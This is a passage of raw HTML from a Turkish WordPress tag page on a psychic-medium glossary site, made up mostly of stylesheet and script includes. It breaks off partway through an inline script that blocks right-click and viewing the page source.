

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-bilal-batuhan-lok/
body_size: 14373
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Bilal Batuhan Lök &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Bilal Batuhan Lök etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-bilal-batuhan-lok/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/1944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
